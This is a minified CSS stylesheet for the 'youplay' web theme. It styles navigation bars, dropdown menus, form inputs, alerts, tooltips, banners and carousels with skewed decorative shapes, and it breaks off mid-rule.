.progress-bar{background-color:#D92B4C}.progress .progress-bar-primary{background-color:#2B6AD9}.progress .progress-bar-success{background-color:#2BD964}.progress .progress-bar-info{background-color:#2BD7D9}.progress .progress-bar-warning{background-color:#EB8324}.progress .progress-bar-danger{background-color:#D92B4C}.youplay-timeline{position:relative}.youplay-timeline:after{display:table;clear:both}.youplay-timeline:before{position:absolute;top:0;left:28px;height:100%;width:4px;background:rgba(255,255,255,.1)}.youplay-timeline .youplay-timeline-block{position:relative;margin:4rem 0;padding-left:80px;clear:both}.youplay-timeline .youplay-timeline-block:first-child,.youplay-timeline .youplay-timeline-content h3{margin-top:0}.youplay-timeline .youplay-timeline-block:after{display:table;clear:both}.youplay-timeline .youplay-timeline-block:last-child{margin-bottom:0}.youplay-timeline .youplay-timeline-icon{position:absolute;top:0;left:0;width:50px;height:50px;line-height:50px;background:#D92B4C;font-size:2rem;text-align:center;overflow:hidden;-webkit-transform:skew(-7deg);-ms-transform:skew(-7deg);-o-transform:skew(-7deg);transform:skew(-7deg);-webkit-backface-visibility:hidden}.youplay-timeline .youplay-timeline-icon>i{vertical-align:baseline;-webkit-transform:skew(7deg);-ms-transform:skew(7deg);-o-transform:skew(7deg);transform:skew(7deg);-webkit-backface-visibility:hidden}.youplay-timeline .youplay-timeline-icon img{display:block;width:100%;-webkit-transform:skew(7deg) scale(1.098);-ms-transform:skew(7deg) scale(1.098);-o-transform:skew(7deg) scale(1.098);transform:skew(7deg) scale(1.098);-webkit-backface-visibility:hidden}.youplay-timeline .youplay-timeline-content{position:relative;margin-left:0;padding-top:5px;width:100%}.youplay-timeline .youplay-timeline-content .youplay-timeline-date{display:inline-block;position:relative;float:left;font-size:1rem;padding:1.5em 0;opacity:.7;width:100%;left:0}.youplay-timeline-block .youplay-timeline .youplay-timeline-content{float:none}.youplay-timeline-block .youplay-timeline .youplay-timeline-content .youplay-timeline-date{left:0;text-align:left}.panel-group .panel{background:0 0;border:none}.panel-group .panel-body{padding:1.25rem 1.8rem}.panel-group.panel-group .panel+.panel{margin-top:1rem}.panel-group .panel-heading{position:relative;color:#fff;border:none;background:0 0;background-color:none;border-radius:none;padding:0}.panel-group .panel-heading .panel-title a,.panel-group .panel-heading .panel-title a:focus,.panel-group .panel-heading .panel-title a:hover{display:block;padding:1.25rem 1.8rem;color:#fff;text-decoration:none}.panel-group .panel-heading+.panel-collapse>.panel-body{border:none}.panel-group .panel-heading>*{position:relative;z-index:2}.panel-group .icon-minus,.panel-group .icon-plus{font-size:2.5rem;margin-top:-5px;float:right}.panel-group .icon-minus:after,.panel-group .icon-plus:after{display:block;content:'+';-o-transition:.3s -o-transform ease;transition:.3s -webkit-transform ease;transition:.3s transform ease}.panel-group .icon-minus:after{-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg)}.panel-group .panel-default>.panel-heading:after{position:absolute;left:0;background:rgba(255,255,255,.1);-webkit-transform:skew(-7deg);-ms-transform:skew(-7deg);-o-transform:skew(-7deg);transform:skew(-7deg);z-index:1}.nav-tabs>li.active>a:after,.nav-tabs>li.active>a:focus:after,.nav-tabs>li.active>a:hover:after,.pager li>a:before,.pager li>span:before{-webkit-transform:skew(-7deg);-ms-transform:skew(-7deg);-o-transform:skew(-7deg);content:'';top:0;left:0;right:0;bottom:0}.nav-tabs{border-color:rgba(255,255,255,.1)}.nav-tabs>li.active>a,.nav-tabs>li.active>a:focus,.nav-tabs>li.active>a:hover,.nav-tabs>li>a,.nav-tabs>li>a:focus,.nav-tabs>li>a:hover{font-size:16px;padding:1.25rem 1.8rem;color:#fff;text-decoration:none;border-radius:0;background:0 0;border:none;margin-bottom:1px;margin-left:3px;z-index:1}.side-block .nav-tabs>li.active>a,.side-block .nav-tabs>li.active>a:focus,.side-block .nav-tabs>li.active>a:hover,.side-block .nav-tabs>li>a,.side-block .nav-tabs>li>a:focus,.side-block .nav-tabs>li>a:hover{padding:.75rem 1.3rem;font-size:1.2rem}.nav-tabs>li.active>a:after,.nav-tabs>li.active>a:focus:after,.nav-tabs>li.active>a:hover:after{position:absolute;background:rgba(255,255,255,.1);transform:skew(-7deg);z-index:-1}.tab-content>.tab-pane{padding:1.25rem 1.8rem}.youplay-features{margin-bottom:4.5rem}.youplay-features .feature{position:relative;padding:3rem;margin-bottom:3rem;text-align:center;text-decoration:none}.youplay-features .feature:hover{color:inherit}.youplay-features .feature i{font-size:5rem}.table-bordered,.table-bordered>tbody>tr>td,.table-bordered>tbody>tr>th,.table-bordered>tfoot>tr>td,.table-bordered>tfoot>tr>th,.table-bordered>thead>tr>td,.table-bordered>thead>tr>th,.table>tbody>tr>td,.table>tbody>tr>th,.table>tfoot>tr>td,.table>tfoot>tr>th,.table>thead>tr>td,.table>thead>tr>th{border-color:rgba(255,255,255,.1)}.table-hover>tbody>tr:hover,.table-striped>tbody>tr:nth-of-type(odd){background-color:rgba(255,255,255,.1)}.pager li>a,.pager li>span{position:relative;z-index:1}.pager li>a,.pager li>a:focus,.pager li>a:hover,.pager li>span,.pager li>span:focus,.pager li>span:hover{text-decoration:none;background:0 0;border:none;border-radius:0;padding:10px 30px;color:#fff}.pager li>a:before,.pager li>span:before{position:absolute;border:2px solid #fff;z-index:-1;transform:skew(-7deg);background:0 0;-o-transition:.3s background ease,.3s border ease;transition:.3s background ease,.3s border ease}.pager li>a.active:before,.pager li>a:hover:before,.pager li>span.active:before,.pager li>span:hover:before{border:2px solid #D92B4C;background:#D92B4C}.label{position:relative;background:0 0;z-index:1}.label:before{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:-1;-webkit-transform:skew(-7deg);-ms-transform:skew(-7deg);-o-transform:skew(-7deg);transform:skew(-7deg);background:rgba(255,255,255,.1)}.label-primary:before{background:#2B6AD9}.label-success:before{background:#2BD964}.label-info:before{background:#2BD7D9}.label-warning:before{background:#EB8324}.label-danger:before{background:#D92B4C}.alert{position:relative;border:none;border-radius:0;color:inherit;background:0 0;z-index:1}.alert:before,.tooltip-inner:before{top:0;left:0;right:0;z-index:-1;-webkit-transform:skew(-7deg);-ms-transform:skew(-7deg);-o-transform:skew(-7deg);bottom:0;content:''}.alert:before{position:absolute;transform:skew(-7deg);background:rgba(255,255,255,.1)}.alert-primary:before{background:#2B6AD9}.alert-success:before{background:#2BD964}.alert-info:before{background:#2BD7D9}.alert-warning:before{background:#EB8324}.alert-danger:before{background:#D92B4C}.modal-content{background-color:#080325;border:none;border-radius:0;box-shadow:none}.modal-footer,.modal-header{padding:3rem;border-color:rgba(255,255,255,.2)}.modal-body{padding:3rem}.close,.close:focus,.close:hover{color:#fff;text-shadow:none;opacity:.5}.close:hover{opacity:1}.tooltip-inner{position:relative;color:#080325;background:0 0;padding:8px 18px;border-radius:0}.tooltip-inner:before{position:absolute;transform:skew(-7deg);background:#fff}.tooltip.left .tooltip-arrow{right:1px;border-left-color:#fff}.tooltip.top .tooltip-arrow{border-top-color:#fff}.tooltip.bottom .tooltip-arrow{border-bottom-color:#fff}.tooltip.right .tooltip-arrow{left:1px;border-right-color:#fff}.popover{font:inherit;background-color:#fff;color:#080325;border:none;border-radius:0}.angled-bg.item .price,.angled-img .price,.angled-img h4{font-weight:700}.popover.left>.arrow:after{border-left-color:#fff}.popover.top>.arrow:after{border-top-color:#fff}.popover.bottom>.arrow:after{border-bottom-color:#fff}.popover.right>.arrow:after{left:1px;border-right-color:#fff}.angled-img{position:relative;display:block}.angled-img,.angled-img:focus,.angled-img:hover{color:inherit;text-decoration:none;outline:0}.angled-img .img{position:relative;overflow:hidden;-webkit-transform:skew(-7deg);-ms-transform:skew(-7deg);-o-transform:skew(-7deg);transform:skew(-7deg);-webkit-transform-origin:50% 50%;-ms-transform-origin:50% 50%;-o-transform-origin:50% 50%;transform-origin:50% 50%;background:#160962;-webkit-backface-visibility:hidden}.angled-img .img>img{width:100%;-webkit-transform:skew(7deg) scale(1.098);-ms-transform:skew(7deg) scale(1.098);-o-transform:skew(7deg) scale(1.098);transform:skew(7deg) scale(1.098);-o-transition:.3s opacity ease;transition:.3s opacity ease;-webkit-backface-visibility:hidden;opacity:.5}.angled-img .img.img-offset{-webkit-transform-origin:50% 100%;-ms-transform-origin:50% 100%;-o-transform-origin:50% 100%;transform-origin:50% 100%}.angled-img:hover .img>img{opacity:.6}.angled-img .icon{font-size:5rem;position:absolute;top:50%;left:50%;margin-top:-25px;margin-left:-25px;opacity:.2;-o-transition:.3s opacity ease;transition:.3s opacity ease}.angled-img:hover .icon{opacity:.8}.angled-img .price del{color:rgba(255,255,255,.5)}.angled-img .badge{position:absolute;left:0;top:0;border-radius:0;font-size:1.5rem;padding:10px 15px;-o-transition:.3s opacity ease;transition:.3s opacity ease;-webkit-backface-visibility:hidden;opacity:0}.angled-img .badge.show-half{opacity:.5}.angled-img .badge.show,.angled-img:hover .badge{opacity:1}.angled-img .over-info{position:absolute;top:0;left:0;width:90%;height:100%;margin-left:5%;text-align:center}.angled-img .over-info.bottom{top:auto;bottom:0;height:auto;text-align:left}.angled-img .over-info .rating,.angled-img .over-info h4{margin-top:1.2rem;margin-bottom:1.2rem}.angled-img .over-info>div{display:table;height:100%;width:100%}.angled-img .over-info>div>div{display:table-cell;vertical-align:middle}.angled-img .bottom-info{width:100%;text-align:center;margin:0 auto 1.8rem}.angled-img .bottom-info h4{position:relative;text-align:center;margin-top:1.8rem;margin-bottom:3rem}.angled-img .bottom-info h4:after{content:'';position:absolute;bottom:-1.5rem;left:0;width:100%;height:1px;background:rgba(255,255,255,.5)}.angled-bg{position:relative;display:block}.angled-bg>*{position:relative;z-index:2}.angled-bg:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(255,255,255,.1);-webkit-transform:skew(-7deg);-ms-transform:skew(-7deg);-o-transform:skew(-7deg);transform:skew(-7deg);z-index:0;-o-transition:.3s background ease;transition:.3s background ease}.angled-bg:hover:after{background:rgba(255,255,255,.13)}.angled-bg.item{display:block;width:100%;margin-bottom:2rem}.angled-bg.item:focus,.angled-bg.item:hover{color:inherit}.angled-bg.item .price{margin-top:10px;margin-right:20px;font-size:1.6rem}.angled-bg.item .remove,.angled-bg.item .remove:focus,.angled-bg.item .remove:hover{font-size:1.7rem;margin-top:5px;margin-right:20px;text-decoration:none}button,input,select,textarea{color:#000}.youplay-input input,.youplay-input textarea,.youplay-select select,.youplay-textarea input,.youplay-textarea textarea{color:inherit}.youplay-form{background:rgba(8,3,37,.8);padding:4rem}.youplay-input,.youplay-textarea{position:relative;margin-bottom:2rem}.youplay-input ::-webkit-input-placeholder,.youplay-textarea ::-webkit-input-placeholder{color:rgba(255,255,255,.5);transition:.3s color ease}.youplay-input ::-moz-placeholder,.youplay-textarea ::-moz-placeholder{color:rgba(255,255,255,.5);transition:.3s color ease}.youplay-input :-ms-input-placeholder,.youplay-textarea :-ms-input-placeholder{color:rgba(255,255,255,.5);transition:.3s color ease}.youplay-input ::placeholder,.youplay-textarea ::placeholder{color:rgba(255,255,255,.5);-o-transition:.3s color ease;transition:.3s color ease}.youplay-input.input-filled ::-webkit-input-placeholder,.youplay-textarea.input-filled ::-webkit-input-placeholder{color:rgba(8,3,37,.8)}.youplay-input.input-filled ::-moz-placeholder,.youplay-textarea.input-filled ::-moz-placeholder{color:rgba(8,3,37,.8)}.youplay-input.input-filled :-ms-input-placeholder,.youplay-textarea.input-filled :-ms-input-placeholder{color:rgba(8,3,37,.8)}.youplay-input.input-filled ::placeholder,.youplay-textarea.input-filled ::placeholder{color:rgba(8,3,37,.8)}.youplay-input input,.youplay-input textarea,.youplay-textarea input,.youplay-textarea textarea{position:relative;resize:none;width:100%;padding:1rem 1.8rem;display:block;background:0 0;border:none;outline:0;z-index:2;-o-transition:.3s color ease;transition:.3s color ease}.youplay-input:after,.youplay-select:after,.youplay-textarea:after{-webkit-transform:skew(-7deg);-ms-transform:skew(-7deg);-o-transform:skew(-7deg);-o-transition:.3s background ease;right:0;bottom:0}.youplay-input:after,.youplay-textarea:after{content:'';position:absolute;top:0;left:0;background:rgba(255,255,255,.1);transform:skew(-7deg);transition:.3s background ease}.youplay-input.has-error:after,.youplay-textarea.has-error:after{background:rgba(217,43,76,.3)}.youplay-input .icon,.youplay-textarea .icon{position:absolute;left:2rem;top:1rem;font-size:1.8rem;color:#fff;-o-transition:.3s color ease;transition:.3s color ease;z-index:2}.youplay-input .icon+input,.youplay-input .icon+textarea,.youplay-textarea .icon+input,.youplay-textarea .icon+textarea{padding-left:5rem}.youplay-input.input-filled:after,.youplay-textarea.input-filled:after{background:#fff}.youplay-input.input-filled .icon,.youplay-input.input-filled input,.youplay-input.input-filled textarea,.youplay-textarea.input-filled .icon,.youplay-textarea.input-filled input,.youplay-textarea.input-filled textarea{color:#080325}.youplay-textarea:after{-webkit-transform:skew(-4.34deg);-ms-transform:skew(-4.34deg);-o-transform:skew(-4.34deg);transform:skew(-4.34deg)}.youplay-rating{overflow:hidden;display:inline-block;position:relative;margin-bottom:10px}.youplay-rating [type=radio]+label{font-size:2rem;width:auto;height:auto;line-height:1;padding:0 .7rem 0 0}.youplay-rating input{display:none}.youplay-rating input:checked~label{color:#D92B4C}.youplay-rating label{position:relative;cursor:default;clear:none;float:right;display:block;width:2.2em;height:2em}.youplay-rating label:after,.youplay-rating label:before{content:none;display:none}.youplay-rating label:hover,.youplay-rating label:hover~label{color:#D92B4C;opacity:.8}.youplay-select{position:relative;display:block;width:100%}.youplay-select select{-webkit-appearance:none;-moz-appearance:none;appearance:none;cursor:pointer;border:none;outline:0;display:block;width:100%;padding:1rem 3.6rem 1rem 1.8rem;margin:0;background:0 0}.youplay-checkbox,.youplay-radio{margin-bottom:2rem}.youplay-select option{color:#000}@-moz-document url-prefix(){.youplay-select option{color:inherit}}.youplay-select select[multiple]{padding-right:1.8rem}.youplay-select select[multiple] option{color:inherit}@media screen and (-webkit-min-device-pixel-ratio:0){.youplay-select select{padding-right:4rem}}.youplay-select:after{content:'';position:absolute;pointer-events:none;top:0;left:0;background:rgba(255,255,255,.1);transform:skew(-7deg);transition:.3s background ease}.youplay-select:before{right:1.8rem;top:1.8rem;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;border-color:rgba(255,255,255,0);border-top-color:#fff;border-width:5px;margin-left:-5px}.youplay-checkbox input[type=checkbox]{visibility:hidden;opacity:0;width:0;height:0}.youplay-checkbox input[type=checkbox]+label{position:relative;font-weight:400;cursor:pointer;padding-left:35px}.youplay-checkbox input[type=checkbox]+label:after{content:'';position:absolute;display:block;left:-8px;top:-2px;width:25px;height:25px;background:rgba(255,255,255,.1);-webkit-transform:skew(-7deg);-ms-transform:skew(-7deg);-o-transform:skew(-7deg);transform:skew(-7deg);-o-transition:.3s background ease;transition:.3s background ease;z-index:1}.youplay-checkbox input[type=checkbox]+label:before{font:17px 'Glyphicons Halflings';content:'\e013';position:absolute;left:-4px;top:0;color:#fff;opacity:0;-o-transition:.3s opacity ease;transition:.3s opacity ease;z-index:2}.youplay-checkbox input[type=checkbox]:checked+label:before{opacity:1}.youplay-radio input[type=radio]{visibility:hidden;opacity:0;width:0;height:0}.youplay-radio input[type=radio]+label{position:relative;font-weight:400;cursor:pointer;padding-left:35px}.youplay-radio input[type=radio]+label:after{content:'';position:absolute;display:block;left:-8px;top:-2px;width:25px;height:25px;background:rgba(255,255,255,.1);border-radius:50%;z-index:1}.youplay-radio input[type=radio]+label:before{content:'';position:absolute;left:-1px;top:5px;width:11px;height:11px;border-radius:50%;background:#fff;opacity:0;-o-transition:.3s opacity ease;transition:.3s opacity ease;z-index:2}.youplay-radio input[type=radio]:checked+label:before{opacity:1}.no-transition *,.no-transition :after,.no-transition :before{-o-transition:none!important;transition:none!important}.navbar-youplay{border:none;min-height:50px;background:rgba(8,3,37,.4);-o-transition:.3s background ease;transition:.3s background ease}.navbar-youplay a{text-decoration:none}.navbar-youplay .navbar-brand{display:block;height:80px;line-height:75px;margin-left:15px;-o-transition:.3s ease;transition:.3s ease;will-change:height,width,line-height}@media (max-width:767px){.navbar-youplay .navbar-brand{float:none;margin:0 auto}}.navbar-youplay .navbar-nav>li>a{height:80px;padding:24.24px 0;-o-transition:.3s ease;transition:.3s ease;will-change:height,padding}.navbar-youplay .navbar-nav>li>a>.label{display:block;padding:0;text-transform:none;color:rgba(255,255,255,.5);-o-transition:.3s ease;transition:.3s ease;text-align:left}.navbar-youplay .navbar-nav>li>a>.label:before{content:none}.navbar-youplay .navbar-nav>li.open>a>.label,.navbar-youplay .navbar-nav>li>a:focus>.label,.navbar-youplay .navbar-nav>li>a:hover>.label{color:#fff}.navbar-youplay .navbar-brand{padding:0;width:160px}.navbar-youplay .navbar-brand img{display:inline-block;max-width:100%}.navbar-youplay .navbar-nav>li.open>a,.navbar-youplay .navbar-nav>li>a,.navbar-youplay .navbar-nav>li>a:focus,.navbar-youplay .navbar-nav>li>a:hover{color:#fff}.navbar-youplay .navbar-nav>li>a{text-transform:uppercase;font-size:13px}.navbar-youplay .navbar-nav>li{margin-left:30px}.navbar-youplay .caret{border-width:3px}.navbar-youplay .badge{position:absolute;text-align:center;font-size:10px;min-width:17px;height:17px;line-height:17px;padding:0 6px;margin-top:-4px;margin-left:-4px;letter-spacing:0}.navbar-youplay .nav .open>a,.navbar-youplay .nav .open>a:focus,.navbar-youplay .nav .open>a:hover,.navbar-youplay .navbar-nav>.active>a,.navbar-youplay .navbar-nav>.active>a:focus,.navbar-youplay .navbar-nav>.active>a:hover,.navbar-youplay .navbar-nav>.open>a,.navbar-youplay .navbar-nav>.open>a:focus,.navbar-youplay .navbar-nav>.open>a:hover{color:#fff;background:0 0}.navbar-youplay .navbar-nav>.active>a:after,.navbar-youplay .navbar-nav>.active>a:focus:after,.navbar-youplay .navbar-nav>.active>a:hover:after{content:'';position:absolute;background:#fff;height:2px;bottom:0;left:0;right:0}.navbar-youplay .dropdown-menu,.navbar-youplay .navbar-nav>li>.dropdown-menu{display:table;border:none;background:#080325;background:rgba(8,3,37,.8)}.navbar-youplay .dropdown-menu>ul,.navbar-youplay .navbar-nav>li>.dropdown-menu>ul{display:table-cell;list-style:none;margin:0;padding:0;min-width:160px}.navbar-youplay .dropdown-menu>ul>li>a,.navbar-youplay .navbar-nav>li>.dropdown-menu>ul>li>a{position:relative;display:block;color:#fff;padding:10px 25px 5px;white-space:nowrap}.navbar-youplay .dropdown-menu>ul>li>a:after,.navbar-youplay .navbar-nav>li>.dropdown-menu>ul>li>a:after{content:'';display:block;height:5px;width:100%;border-bottom:1px solid;-o-transition:.3s -o-transform ease;transition:.3s -webkit-transform ease;transition:.3s transform ease;-webkit-transform:scaleX(0);-ms-transform:scaleX(0);-o-transform:scaleX(0);transform:scaleX(0);-webkit-transform-origin:0;-ms-transform-origin:0;-o-transform-origin:0;transform-origin:0;opacity:.5}.navbar-youplay .dropdown-menu>ul>li.active>a:after,.navbar-youplay .dropdown-menu>ul>li.open>a:after,.navbar-youplay .dropdown-menu>ul>li>a:focus:after,.navbar-youplay .dropdown-menu>ul>li>a:hover:after,.navbar-youplay .navbar-nav>li>.dropdown-menu>ul>li.active>a:after,.navbar-youplay .navbar-nav>li>.dropdown-menu>ul>li.open>a:after,.navbar-youplay .navbar-nav>li>.dropdown-menu>ul>li>a:focus:after,.navbar-youplay .navbar-nav>li>.dropdown-menu>ul>li>a:hover:after{-webkit-transform:scaleX(1);-ms-transform:scaleX(1);-o-transform:scaleX(1);transform:scaleX(1)}.navbar-youplay .dropdown-menu>ul .divider,.navbar-youplay .navbar-nav>li>.dropdown-menu>ul .divider{background:rgba(255,255,255,.15)}.navbar-youplay .dropdown-hover>.dropdown-menu{display:block;visibility:hidden;opacity:0;-webkit-transform:translateY(10px);-ms-transform:translateY(10px);-o-transform:translateY(10px);transform:translateY(10px);-o-transition:.2s visibility ease,.2s opacity ease,.2s -o-transform ease;transition:.2s visibility ease,.2s opacity ease,.2s -webkit-transform ease;transition:.2s visibility ease,.2s opacity ease,.2s transform ease}.navbar-youplay .dropdown-hover.open>.dropdown-menu,.navbar-youplay .dropdown-hover:hover>.dropdown-menu{visibility:visible;opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}.navbar-youplay .navbar-nav>li>.dropdown-menu{margin-top:10px}.navbar-youplay .navbar-nav>li>.dropdown-menu:before{content:'';position:absolute;left:0;top:-10px;width:100%;height:10px}.navbar-youplay .nav>.dropdown>.dropdown-menu:after{content:" ";position:absolute;pointer-events:none;border:solid transparent;bottom:100%;left:20px;height:0;width:0;border-bottom-color:rgba(8,3,37,.8);border-width:6px;margin-right:-6px}.navbar-youplay .navbar-right>.dropdown>.dropdown-menu:after{margin-right:0;margin-left:-6px;right:20px;left:auto}.navbar-youplay.navbar-small{background:#080325;background:rgba(8,3,37,.94)}.navbar-youplay.navbar-small .navbar-brand{height:50px;line-height:45px;width:110px}.navbar-youplay.navbar-small .navbar-nav>li>a{height:50px;padding:15.15px 0}.navbar-youplay.navbar-small .navbar-nav>li>a>.label{display:none}.navbar-youplay .navbar-toggle,.navbar-youplay .navbar-toggle:focus,.navbar-youplay .navbar-toggle:hover{border:none;background:0 0}.navbar-youplay .navbar-toggle .icon-bar,.navbar-youplay .navbar-toggle:focus .icon-bar,.navbar-youplay .navbar-toggle:hover .icon-bar{width:25px;background:#fff;-webkit-transform-origin:100% 50%;-ms-transform-origin:100% 50%;-o-transform-origin:100% 50%;transform-origin:100% 50%;-o-transition:.3s margin-top ease,.3s -o-transform ease,.3s opacity ease;transition:.3s margin-top ease,.3s -webkit-transform ease,.3s opacity ease;transition:.3s margin-top ease,.3s transform ease,.3s opacity ease}.navbar-youplay .navbar-toggle .icon-bar+.icon-bar,.navbar-youplay .navbar-toggle:focus .icon-bar+.icon-bar,.navbar-youplay .navbar-toggle:hover .icon-bar+.icon-bar{margin-top:6px}.navbar-youplay .navbar-toggle{margin-top:23px;-o-transition:.2s margin-top ease;transition:.2s margin-top ease}.navbar-youplay.navbar-small .navbar-toggle{margin-top:8px}.navbar-youplay.youplay-navbar-collapsed .navbar-toggle :nth-child(3),.navbar-youplay.youplay-navbar-collapsed .navbar-toggle:hover :nth-child(3){opacity:0}.navbar-youplay.youplay-navbar-collapsed .navbar-toggle :nth-child(2),.navbar-youplay.youplay-navbar-collapsed .navbar-toggle:hover :nth-child(2){-webkit-transform:rotate(45deg) translate(9px,15px);-ms-transform:rotate(45deg) translate(9px,15px);-o-transform:rotate(45deg) translate(9px,15px);transform:rotate(45deg) translate(9px,15px)}.navbar-youplay.youplay-navbar-collapsed .navbar-toggle :nth-child(4),.navbar-youplay.youplay-navbar-collapsed .navbar-toggle:hover :nth-child(4){-webkit-transform:rotate(-45deg) translate(9px,-15px);-ms-transform:rotate(-45deg) translate(9px,-15px);-o-transform:rotate(-45deg) translate(9px,-15px);transform:rotate(-45deg) translate(9px,-15px)}@media (max-width:767px){.navbar-youplay,.navbar-youplay.navbar-small{background:0 0}.navbar-youplay .navbar-header{background:#080325;background:rgba(8,3,37,.4)}.navbar-youplay.navbar-small .navbar-header{background:#080325;background:rgba(8,3,37,.94)}.navbar-youplay .navbar-collapse{position:fixed;top:0;right:0;bottom:0;width:90%;max-width:400px;margin:0;padding:95px 30px 30px;overflow-y:auto;max-height:100%;border:none;background:#080325;-o-transition:.3s padding-top ease,.5s -o-transform ease;transition:.3s padding-top ease,.5s -webkit-transform ease;transition:.3s padding-top ease,.5s transform ease}.navbar-youplay .navbar-collapse:before{content:'';display:block;position:fixed}.navbar-youplay .navbar-collapse .dropdown-hover>.dropdown-menu:after,.navbar-youplay .navbar-collapse .dropdown-submenu>.dropdown-menu:after,.navbar-youplay .navbar-collapse .dropdown-submenu>.dropdown-menu:before{content:none}.navbar-youplay .navbar-collapse.collapse{display:block;-webkit-transform:translateX(100%);-ms-transform:translateX(100%);-o-transform:translateX(100%);transform:translateX(100%)}.navbar-youplay .navbar-collapse .navbar-nav{margin:0}.navbar-youplay .navbar-collapse .navbar-nav>li{margin-left:0;clear:both}.navbar-youplay .navbar-collapse .navbar-nav>li>a{padding:15.15px 0;height:50px}.navbar-youplay .navbar-collapse .dropdown-menu>ul>li>a,.navbar-youplay .navbar-collapse .navbar-nav>li>.dropdown-menu>ul>li>a{padding:10px 0}.navbar-youplay .navbar-collapse .dropdown-hover>.dropdown-menu,.navbar-youplay .navbar-collapse .dropdown-submenu>.dropdown-menu{opacity:1;visibility:visible;-webkit-transform:none;-ms-transform:none;-o-transform:none;transform:none}.navbar-youplay .navbar-collapse .dropdown-hover>[data-toggle]+.dropdown-menu,.navbar-youplay .navbar-collapse .dropdown-submenu>[data-toggle]+.dropdown-menu{display:none}.navbar-youplay .navbar-collapse .dropdown-hover.open>.dropdown-menu,.navbar-youplay .navbar-collapse .dropdown-submenu.open>.dropdown-menu,.navbar-youplay.navbar-small .navbar-collapse .navbar-nav>li>a>.label{display:block}.navbar-youplay .navbar-collapse .open .dropdown-menu>li>a{color:rgba(255,255,255,.5)}.navbar-youplay .navbar-collapse .open .dropdown-menu>li.open>a,.navbar-youplay .navbar-collapse .open .dropdown-menu>li>a:focus,.navbar-youplay .navbar-collapse .open .dropdown-menu>li>a:hover{color:#fff}.navbar-youplay .navbar-collapse .navbar-nav>li>.dropdown-menu,.navbar-youplay .navbar-collapse .navbar-nav>li>.dropdown-menu>ul{display:block;position:relative;margin:0;width:100%!important}.navbar-youplay .navbar-collapse .dropdown-submenu>.dropdown-menu{position:relative;left:auto;right:auto;width:100%!important;margin:0}.navbar-youplay .navbar-collapse .dropdown-submenu>.dropdown-menu>ul{float:none}.navbar-youplay .navbar-collapse .dropdown-submenu>a:before{border-color:#fff transparent transparent}.navbar-youplay .navbar-collapse .dropdown>.dropdown-menu{padding-left:20px}.navbar-youplay.navbar-small .navbar-collapse{padding-top:65px}.navbar-youplay .navbar-header{position:relative;z-index:1}.navbar-youplay .dropdown-menu{box-shadow:none}.navbar-youplay~.content-wrap{opacity:1;-o-transition:.5s opacity ease;transition:.5s opacity ease}.navbar-youplay.youplay-navbar-collapsed~.content-wrap{opacity:.3}.youplay-banner .info{text-align:center}}.dropdown-submenu{position:relative}.dropdown-submenu>.dropdown-menu{top:0;left:100%;margin-top:-15px;margin-left:10px;display:block;visibility:hidden;opacity:0;-webkit-transform:translateY(10px);-ms-transform:translateY(10px);-o-transform:translateY(10px);transform:translateY(10px);-o-transition:.2s visibility ease,.2s opacity ease,.2s -o-transform ease;transition:.2s visibility ease,.2s opacity ease,.2s -webkit-transform ease;transition:.2s visibility ease,.2s opacity ease,.2s transform ease}.dropdown-submenu>.dropdown-menu:after{content:" ";position:absolute;pointer-events:none;border:solid transparent;right:100%;top:30px;height:0;width:0;border-right-color:rgba(8,3,37,.8);border-width:6px}.dropdown-submenu>.dropdown-menu:before{content:'';position:absolute;left:-10px;top:0;width:10px;height:100%}.dropdown-submenu.open>.dropdown-menu,.dropdown-submenu:hover>.dropdown-menu{visibility:visible;opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}.dropdown-submenu>a:before{display:block;content:" ";float:right;width:0;height:0;border-color:transparent transparent transparent #fff;border-style:solid;border-width:3px;margin-top:7px;margin-right:-10px}.dropdown-submenu:hover>a:before{border-left-color:#fff}.dropdown-submenu.pull-left{float:none!important}.dropdown-submenu.pull-left>a:before{border-color:transparent #fff transparent transparent}.dropdown-submenu.pull-left>.dropdown-menu{left:auto;right:100%;margin-left:0;margin-right:10px}.dropdown-submenu.pull-left>.dropdown-menu:after{left:100%;right:auto;border:solid transparent;border-left-color:#080325;border-left-color:rgba(8,3,37,.8);border-width:6px}.dropdown-submenu.pull-left>.dropdown-menu:before{left:auto;right:-10px;top:0}.navbar-youplay .dropdown-cart .dropdown-menu{width:260px;padding-top:1rem}.no-banner,.youplay-banner.banner-top{padding-top:80px}.navbar-youplay .dropdown-cart .youplay-side-news{padding-left:2rem;padding-right:1rem}.youplay-banner{position:relative;background:#160962;min-height:550px;overflow:hidden;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%}.full .youplay-banner .image,.wide .youplay-banner .image,.youplay-banner .image,.youplay-banner-parallax.youplay-banner .image{background-position:50% 50%;background-size:cover}@media screen and (min-width:0\0){.youplay-banner{height:0}}.youplay-banner.small{min-height:450px;font-size:inherit}.youplay-banner.xsmall{min-height:350px}.youplay-banner.big{min-height:650px}.youplay-banner.full{min-height:100%}.youplay-banner h1,.youplay-banner h2{margin-top:0}.youplay-banner .image{position:absolute;opacity:.5;top:0;left:0;width:100%;height:100%;background-repeat:no-repeat}.youplay-banner .info{position:relative;width:100%}.youplay-banner .info h1,.youplay-banner .info h2{font-size:5rem;text-transform:uppercase}.full,.full .youplay-banner{height:100%;min-height:650px}.full{overflow:auto}.youplay-banner-parallax.youplay-banner .image{background-attachment:initial}.youplay-banner-parallax.youplay-banner.banner-top .image{background-position:50% 0}.youplay-carousel.owl-carousel .angled-img{margin-left:-1px}.youplay-carousel.owl-carousel .angled-img .bottom-info{width:80%}.youplay-carousel.owl-carousel .angled-img .bottom-info,.youplay-carousel.owl-carousel .angled-img .over-info{-webkit-transform:translateZ(0);transform:translateZ(0)}.youplay-carousel.owl-carousel .owl-nav{margin:0}.youplay-carousel.owl-carousel .owl-nav .owl-next,.youplay-carousel.owl-carousel .owl-nav .owl-prev{position:absolute;cursor:pointer;font-size:2rem;top:0;height:100%;width:70px;-o-transition:.3s opacity ease;transition:.3s opacity ease;opacity:1;margin:0;padding:0}.owl-carousel .owl-dot,.youplay-slider 